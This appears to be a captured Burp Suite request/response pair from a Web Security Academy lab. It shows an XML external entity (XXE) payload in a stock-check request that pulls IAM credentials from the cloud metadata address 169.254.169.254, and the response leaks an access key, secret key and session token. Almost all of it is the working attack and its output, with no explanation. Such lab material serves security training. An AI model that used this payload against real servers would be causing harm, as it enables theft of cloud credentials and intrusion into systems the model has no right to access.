 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2e00a5035a34cdcae92899002300c4.web-security-academy.net
3 Cookie: session=bZto4Up7gTxa9IubJKleacJHKtFWyuff
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2e00a5035a34cdcae92899002300c4.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Origin: https://0a2e00a5035a34cdcae92899002300c4.web-security-academy.net
11 Content-Length: 227
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-08-27T19:33:00.999508452Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"2dDkVSQHguPz8zqJqMXZ",
11 "SecretAccessKey":"yxU8YmBvWqsX9QxxGNCLQVkccokFHTVJiCwZcpvo",
12 "Token":
"SyKwqOu4br1WZQH6d5zISOD6b2BCW2EYca2laknLYGHi2EkHlmuZ4khabHzXpA8Dc2BQeG7NFVwohOGIraSrws4dgiJEq5eeJfoa
D0wiJi55GNvyKVKwcwdSPrMU8uYaQELf5m8lewPGdMNe1hzZayAcy8KJle485oblj2qR3i3LEooScmlDlzP1U3ah5OH1J0vmT9N3S
Ryly1Uq9zNVtIzDfGYDePpHXUsUUO1MOQz6SyGVbAPTexPY",
13 "Expiration":"2029-08-25T19:33:00.999508452Z"
14 }"